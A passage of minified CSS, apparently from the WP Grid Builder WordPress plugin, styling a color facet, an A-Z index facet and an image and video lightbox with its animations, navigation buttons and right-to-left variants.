transparent;border-radius:inherit;transition:all ease 0.25s}.wpgb-facet .wpgb-color-facet .wpgb-inline-list li{margin:0 12px 12px 0}body.rtl .wpgb-facet .wpgb-color-facet .wpgb-inline-list li{margin:0 0 12px 12px}.wpgb-facet .wpgb-az-index-facet .wpgb-az-index{position:relative;outline:none}.wpgb-facet .wpgb-az-index-facet .wpgb-az-index:focus{z-index:1}.wpgb-facet .wpgb-az-index-facet .wpgb-az-index[aria-pressed="true"] .wpgb-az-index-label{font-weight:600}.wpgb-facet .wpgb-az-index-facet .wpgb-az-index-label{display:-ms-inline-flexbox;display:inline-flex;font-size:18px}.wpgb-facet .wpgb-az-index-facet .wpgb-az-index-label>span{margin:-4px 0 0 2px;font-size:12px;font-weight:400}body.rtl .wpgb-facet .wpgb-az-index-facet .wpgb-az-index-label>span{margin:-4px 2px 0 0}.wpgb-lightbox-holder{position:fixed;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;z-index:99999;left:0;right:0;bottom:0;top:0;background:linear-gradient(180deg,transparent -100%,rgba(30,30,30,.9) 100%);color:#fff;font-family:Arial,Helvetica,sans-serif;visibility:hidden;opacity:0;cursor:move;cursor:grab;-ms-touch-action:none;touch-action:none;pointer-events:none;-webkit-text-size-adjust:100%;will-change:opacity,visibility;transition:opacity .25s ease,visibility .25s ease}.wpgb-lightbox-holder.wpgb-is-dragging{cursor:grabbing}.wpgb-lightbox-holder.wpgb-is-dragging iframe,.wpgb-lightbox-holder.wpgb-is-dragging video{pointer-events:none}.wpgb-lightbox-holder[aria-hidden="false"]{pointer-events:auto;visibility:visible;opacity:1}.wpgb-lightbox-holder:before{content:"";position:absolute;display:block;left:calc(50% - 16px);top:calc(50% - 16px);width:32px;height:32px;border-top:3px solid rgba(255,255,255,.2);border-right:3px solid rgba(255,255,255,.2);border-bottom:3px solid rgba(255,255,255,.2);border-left:3px solid;border-left-color:inherit;border-radius:50%;opacity:0;transform:translateZ(0)}.wpgb-lightbox-holder[data-loading="true"]:before{opacity:1;transition:opacity .25s ease;animation:wpgb-spinning 1.1s infinite linear}.wpgb-lightbox-holder figure{position:relative;margin:0;padding:0;will-change:transform}.wpgb-lightbox-holder figure img,.wpgb-lightbox-holder figure video,.wpgb-lightbox-holder figure iframe{position:relative;display:block;overflow:hidden;width:100%;margin:0;padding:0;border-radius:6px;border:none;outline:none;box-shadow:0 8px 50px 0 rgba(30,30,30,.5);animation:wpgb-bounce-in 0.6s cubic-bezier(.19,1.59,.49,.96)}.wpgb-lightbox-holder figure video,.wpgb-lightbox-holder figure iframe{background-color:#000}.wpgb-lightbox-holder figure figcaption{position:relative;display:block;padding:14px 12px;text-align:center;white-space:pre-line}.wpgb-lightbox-holder figure figcaption a{color:#2684ff;text-decoration:underline}.wpgb-lightbox-holder figure figcaption .wpgb-lightbox-title{font-size:16px;line-height:18px;text-align:center}.wpgb-lightbox-holder figure figcaption .wpgb-lightbox-desc{padding:8px 0 0;font-size:14px;line-height:18px;text-align:center}.wpgb-lightbox-holder figure .wpgb-lightbox-error{padding:0 80px;text-align:center;transition:opacity .25s ease}.wpgb-lightbox-holder figure .wpgb-lightbox-error+figcaption{display:none}.wpgb-lightbox-holder[data-loading="false"] figcaption{animation:wpgb-from-bottom 0.6s ease}.wpgb-lightbox-holder[data-loading="true"] img,.wpgb-lightbox-holder[data-loading="true"] video,.wpgb-lightbox-holder[data-loading="true"] iframe{opacity:0;animation:wpgb-bounce-out 0.6s cubic-bezier(.19,1.59,.49,.96)}.wpgb-lightbox-holder[data-loading="true"] figcaption,.wpgb-lightbox-holder[data-loading="true"] .wpgb-lightbox-error{opacity:0}.wpgb-lightbox-holder .wpgb-lightbox-counter{position:absolute;top:0;left:0;height:44px;padding:14px;line-height:16px;font-size:14px}.wpgb-lightbox-holder button{position:absolute;display:block;height:40px;width:40px;padding:0;margin:0;cursor:pointer;background-color:transparent;box-shadow:none;border:none;outline:0;opacity:.8;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-appearance:none;transition:opacity .25s ease-in-out}.wpgb-lightbox-holder button:hover{opacity:1}.wpgb-lightbox-holder button svg{width:auto;height:auto;margin:0;fill:none;stroke:currentColor;stroke-width:2.5;pointer-events:none}.wpgb-lightbox-holder button.wpgb-lightbox-prev,.wpgb-lightbox-holder button.wpgb-lightbox-next{left:0;margin:0 8px}.wpgb-lightbox-holder button.wpgb-lightbox-next{left:auto;right:0}.wpgb-lightbox-holder button.wpgb-lightbox-next svg{transform:rotate(180deg)}.wpgb-lightbox-holder button.wpgb-lightbox-close{right:0;top:0;padding:6px}.wpgb-lightbox-holder button.wpgb-lightbox-close svg{stroke-width:3.5}.wpgb-lightbox-holder[data-rtl="true"] .wpgb-lightbox-counter,.wpgb-lightbox-holder[data-rtl="true"] button.wpgb-lightbox-prev{left:auto;right:0}.wpgb-lightbox-holder[data-rtl="true"] button.wpgb-lightbox-next,.wpgb-lightbox-holder[data-rtl="true"] button.wpgb-lightbox-close{left:0;right:auto}.wpgb-lightbox-holder[data-rtl="true"] button.wpgb-lightbox-prev svg{transform:rotate(180deg)}.wpgb-lightbox-holder[data-rtl="true"] button.wpgb-lightbox-next svg{transform:rotate(0)}body.admin-bar .wpgb-lightbox-holder{top:32px}@media screen and (max-width:782px){body.admin-bar .wpgb-lightbox-holder{top:46px}}